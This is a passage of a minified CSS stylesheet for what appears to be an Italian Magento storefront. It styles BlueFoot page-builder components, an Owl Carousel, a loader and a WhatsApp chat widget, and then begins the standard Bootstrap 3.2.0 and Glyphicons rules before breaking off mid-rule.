.slick-dots{opacity:1;visibility:visible}.bluefoot-slider img{max-width:100%;margin:0 auto}.bluefoot-slider .slick-arrow{position:absolute;top:50%;width:40px;height:40px;line-height:40px;margin-top:-20px;border:none;z-index:10;padding:0;font-family:'bluefoot-icons';font-size:14px;transition:.5s;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;opacity:0}.bluefoot-slider .slick-arrow:focus{outline:none}.bluefoot-slider .slick-arrow span{width:40px;padding:0}.bluefoot-slider .slick-next{right:0}.bluefoot-slider .slick-prev{left:0}.bluefoot-slider .slick-dots{list-style:none;transition:.5s;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;opacity:0;padding:0;text-align:center;margin:15px 0;width:100%;position:absolute;left:0;bottom:-50px}.bluefoot-slider .slick-dots li{display:inline-block;margin:0 7.5px}.bluefoot-slider .slick-dots li button{text-indent:-9999px;height:15px;line-height:15px;width:15px;padding:0 !important;border-radius:50%;border:none;background:#ddd}.bluefoot-slider .slick-dots li button:focus{outline:none}.bluefoot-slider .slick-dots li button:hover{background:#39c}.bluefoot-slider .slick-dots li.slick-active button{background:#39c}.bluefoot-advanced-slide,.bluefoot-slide{margin-bottom:0;opacity:0;visibility:hidden;transition:.5s;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s}.bluefoot-advanced-slide.hidden-on-load,.bluefoot-slide.hidden-on-load{display:none}.bluefoot-advanced-slide{background-size:cover;background-repeat:no-repeat;background-position:center center}.bluefoot-advanced-slide.bluefoot-slide-with-link{cursor:pointer}.bluefoot-advanced-slide .bluefoot-advanced-slide-content{margin:30px;padding:30px;display:inline-block;width:40%;text-align:center}.bluefoot-advanced-slide .bluefoot-advanced-slide-content.bluefoot-with-overlay{background:rgba(0,0,0,.9)}.bluefoot-advanced-slide .bluefoot-advanced-slide-content.bluefoot-with-overlay h2,.bluefoot-advanced-slide .bluefoot-advanced-slide-content.bluefoot-with-overlay h3,.bluefoot-advanced-slide .bluefoot-advanced-slide-content.bluefoot-with-overlay h4,.bluefoot-advanced-slide .bluefoot-advanced-slide-content.bluefoot-with-overlay p,.bluefoot-advanced-slide .bluefoot-advanced-slide-content.bluefoot-with-overlay li{color:#fff}.columns .column.main{max-width:100%}@media all and (max-width:990px){.bluefoot-advanced-slide{text-align:center}.bluefoot-advanced-slide .bluefoot-wrapper{padding:0}.bluefoot-advanced-slide .bluefoot-advanced-slide-content{width:60%;margin-left:20%;margin-right:20%;box-sizing:border-box}}@media all and (max-width:770px){.bluefoot-advanced-slide .bluefoot-advanced-slide-content{width:80%;margin-left:10%;margin-right:10%;padding:15px}}.bluefoot-image a{width:auto;display:inline-block}.bluefoot-image img{max-width:100%;display:block}.bluefoot-image figcaption{text-align:center;margin-top:15px}.bluefoot-video{width:100%}.bluefoot-video iframe{height:500px;width:100%;max-width:100% !important;border:none}.bluefoot-driver{font-size:0}.bluefoot-driver a{width:auto;display:inline-block;position:relative}.bluefoot-driver img{max-width:100%;display:block}.bluefoot-driver:hover .bluefoot-driver-text{background:rgba(0,0,0,.6)}.bluefoot-driver-text{position:absolute;z-index:10;display:block;bottom:0;left:0;right:0;padding:15px;background:#000;background:rgba(0,0,0,.4);text-align:center;font-size:18px;color:#fff;transition:.5s;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s}.bluefoot-product{background:0 0}.bluefoot-product li.item,.bluefoot-product .item li{list-style:none;margin-left:0;width:100%}.bluefoot-product li.item .product-image img,.bluefoot-product .item li .product-image img{max-width:100%;height:auto}.bluefoot-product ul.add-to-links{padding-left:0}.bluefoot-product.products-grid{margin:0;padding:0;width:auto}.bluefoot-product.products-grid .item{margin:0 0 15px}.bluefoot-product.products-grid .item .actions{display:block}.bluefoot-product.products-list{margin:0;padding:0;width:auto}.bluefoot-product-single .products .product{width:100%;padding-left:0}.bluefoot-product-list li.item,.bluefoot-product-list .item li{list-style:none;margin-left:0}.bluefoot-product-list li.item .product-image img,.bluefoot-product-list .item li .product-image img{max-width:100%;height:auto}.bluefoot-product-list ul.add-to-links{padding-left:0}.bluefoot-product-list.products-grid{margin:0;padding:0;width:auto}.bluefoot-product-list.products-grid .item .actions{display:block}.bluefoot-newsletter.block .actions .button{float:left}.bluefoot-newsletter.block .block-title{border-top:none}.bluefoot-newsletter .input-container{position:relative}.bluefoot-newsletter .input-container .actions{position:absolute;right:0;top:0}.bluefoot-newsletter .input-container .actions .button{border-right:none;border-top:none;border-bottom:none}.bluefoot-accordion .bluefoot-accordion-link,.bluefoot-accordion h4.bluefoot-accordion-link{cursor:pointer;margin:0;padding:15px 0;box-sizing:border-box;line-height:1.4em}.bluefoot-accordion .bluefoot-accordion-link:after,.bluefoot-accordion h4.bluefoot-accordion-link:after{content:'+';font-family:'bluefoot-icons';float:right;font-size:1.4em;width:20px}.bluefoot-accordion .bluefoot-accordion-inner{box-sizing:border-box;padding:15px 0;border-top:1px solid #ededed}.bluefoot-accordion-item{border-bottom:1px solid #ededed;margin:0}.bluefoot-accordion-item.active .bluefoot-accordion-link:after{content:'-'}.bluefoot-tabs .bluefoot-accordion-link{cursor:pointer;margin-bottom:0;padding:15px;box-sizing:border-box;line-height:1.4em;border-bottom:1px solid #ededed}.bluefoot-tabs .bluefoot-accordion-link:after{content:'+';font-family:'bluefoot-icons';float:right;font-size:1.4em}.bluefoot-tabs .bluefoot-tabs-navigation{border-bottom:1px solid #ededed;margin:0;padding:0}.bluefoot-tabs .bluefoot-tabs-navigation li{float:left;margin:0;padding:0;list-style:none}.bluefoot-tab{height:40px;line-height:40px;border:1px solid #ededed;border-bottom:none;border-right:none;background:#f6f6f6;padding:0 15px;display:block;cursor:pointer;position:relative}.bluefoot-tab:after{content:'';left:0;right:0;bottom:-1px;border-bottom:1px solid #fff;position:absolute;display:none}.bluefoot-tab.last{border-right:1px solid #ededed}.bluefoot-tab.active,.bluefoot-tab:hover{background:#fff}.bluefoot-tab.active:after{display:block}.bluefoot-tab-inner{padding:15px 0;box-sizing:border-box}.bluefoot-tab-content{display:none}.bluefoot-tab-content.active{display:block}@media all and (min-width:771px){.bluefoot-tab-inner{display:block !important}}@media all and (max-width:770px){.bluefoot-tab-content{display:block}.bluefoot-tab-inner{padding:15px;display:none}}.bluefoot-map-container{width:100%;height:300px}.bluefoot-map{max-width:100%;width:100%;height:100%}.bluefoot-search-form .form-search{position:relative;padding:0}.bluefoot-search-form label{display:none}.bluefoot-search-form input[type=search],.bluefoot-search-form input[type=text]{width:100%;height:40px;padding-right:40px}.bluefoot-search-form .search-button{position:absolute;top:1px;right:1px;width:38px;height:38px;padding:0;border:0;background:0 0;color:#999;font-size:20px;transition:.5s;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s}.bluefoot-search-form .search-button:before{content:'s';text-transform:none;font-family:'bluefoot-icons';text-align:center;width:40px;height:40px;line-height:40px}.bluefoot-search-form .search-button:hover{color:#000}.bluefoot-code{text-align:left !important;font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:13px;tab-size:8;line-height:1.4em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bluefoot-code pre{padding:0;border:none;background:0 0}.bluefoot-code code{padding:15px;box-sizing:border-box}.bluefoot-app .col2-right-layout .col-right .block-title{border:0}.bluefoot-content-view-latest .bluefoot-content-latest-item{padding:9px}.bluefoot-content-view-latest .bluefoot-published-date{font-size:12px;font-weight:600;margin:5px 0 0}.bluefoot-content-view-latest .bluefoot-excerpt{margin:5px 0 0}.bluefoot-content-view-latest .bluefoot-latest-title{margin:0}@media screen and (max-width:770px){.bluefoot-app .col2-right-layout .col-right{float:left;width:100%}}.bluefoot-app img,.bluefoot-content-list img,.bluefoot-app iframe,.bluefoot-content-list iframe{max-width:100%}.bluefoot-app .bluefoot-content-list-page-title h1,.bluefoot-content-list .bluefoot-content-list-page-title h1{border-bottom:none}.bluefoot-content-summary{float:left;width:100%}.bluefoot-content-list-page-description{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ededed}.bluefoot-app .pager{margin-bottom:0;width:100%}.bluefoot-app .pager ol{margin-bottom:0}.bluefoot-app .pager li{list-style:none;margin-left:0}.bluefoot-content-list-item{border-bottom:1px solid #ededed;padding-bottom:15px;margin-bottom:15px}.bluefoot-content-list-item .bluefoot-published-date{font-size:12px;font-weight:600;margin-bottom:0}.bluefoot-content-list-item.last{padding-bottom:0;border-bottom:none}.bluefoot-no-content p{font-weight:700}.bluefoot-content-grid-item .bluefoot-published-date{font-size:12px;font-weight:600;margin-bottom:0}.bluefoot-content-list-type-item{border-bottom:1px solid #ededed;padding-bottom:15px;margin-bottom:15px;float:left;width:100%}.bluefoot-content-list-type-item.last{padding-bottom:0;border-bottom:none}.bluefoot-content-view img,.bluefoot-content-view iframe{max-width:100%}.bluefoot-content-view .bluefoot-content-view-page-title h1{border-bottom:none}.bluefoot-content-view-share{min-height:40px;margin-bottom:15px}.bluefoot-content-featured-image{margin-bottom:15px;display:block}.bluefoot-content-view-taxonomies{margin-top:15px;padding-top:15px;border-top:1px solid #ededed}.bluefoot-content-view-taxonomies .bluefoot-content-view-taxonomy-list{list-style:none;padding-left:0}.bluefoot-content-view-taxonomies .bluefoot-content-view-taxonomy-list li{display:inline;margin-left:0}.bluefoot-content-view-taxonomies .bluefoot-content-view-taxonomy-list li.bluefoot-list-divider{margin:0 7.5px;opacity:.5}.bluefoot-content-view-comments{padding-top:15px;border-top:1px solid #ededed}.bluefoot-advanced-slide.slick-active,.bluefoot-slide.slick-active{opacity:1 !important;visibility:visible !important}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/Sysopen/Parosh/it_IT/Sysopen_Mpanel/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.sysopen-loader-wrapper{position:fixed;background:#f3f3f3;width:100vw;height:100vh;z-index:2000}.sysopen-loader-wrapper .wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sysopen-loader-wrapper .text{color:#fbae17;display:inline-block;margin-left:5px}.sysopen-loader-wrapper .bounceball{position:relative;display:inline-block;height:37px;width:15px}.sysopen-loader-wrapper .bounceball:before{position:absolute;content:'';display:block;top:0;width:15px;height:15px;border-radius:50%;background-color:#fbae17;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:bounce .5s alternate infinite ease;animation:bounce .5s alternate infinite ease}@-webkit-keyframes bounce{0%{top:30px;height:5px;border-radius:60px 60px 20px 20px;-webkit-transform:scaleX(2);transform:scaleX(2)}35%{height:15px;border-radius:50%;-webkit-transform:scaleX(1);transform:scaleX(1)}100%{top:0}}@keyframes bounce{0%{top:30px;height:5px;border-radius:60px 60px 20px 20px;-webkit-transform:scaleX(2);transform:scaleX(2)}35%{height:15px;border-radius:50%;-webkit-transform:scaleX(1);transform:scaleX(1)}100%{top:0}}.whatsappboxchat{display:block;visibility:visible;opacity:1;transform:translateY(0) scale(1);position:fixed;background:#fff;max-width:360px;width:100%;border-radius:6px;box-shadow:0 8px 25px -5px rgba(45,62,79,.15);opacity:1;transition:all .3s;z-index:99999}.whatsappboxbotton{background-color:#0dc152;color:rgba(255,255,255,1);align-items:center;justify-content:center;height:40px;white-space:nowrap;line-height:100%;padding:1px 20px;border-radius:50px;position:fixed;cursor:pointer;box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16);transition:box-shadow 80ms ease-in-out,width .4s ease .2s;z-index:9999999}.listhader{background-color:#5cb76a;color:rgba(255,255,255,1);padding:10px 40px 5px 20px;border-radius:6px 6px 0 0}.whatsappcloselist{width:11px;height:10px;position:absolute;top:7px;right:7px;background-image:url('../../frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/close.png');background-size:cover}.whatsappPersonAccount{padding:10px;display:flex;align-items:center;justify-content:center;position:relative;color:rgba(85,85,85,1)}.whatinfo{float:left;width:calc(100% - 40px);padding-left:10px}.personname{color:#000;font-weight:600}.whatinfo>span{width:100%;float:left}.whatinfo .default{color:#5f5858;font-size:13px}#showlist .showlistimg{margin-right:5px;width:25px}.personImage{float:left;width:60px;height:60px;position:relative;background-size:cover}.closeButtonImage{width:7px;height:6px;background-image:url("../../frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/close.png");position:fixed}/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../../frontend/Sysopen/Parosh/it_IT/fonts/glyphicons-halflings-regular.eot);src:url(../../frontend/Sysopen/Parosh/it_IT/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../frontend/Sysopen/Parosh/it_IT/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../frontend/Sysopen/Parosh/it_IT/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../frontend/Sysopen/Parosh/it_IT/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-display:swap}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% 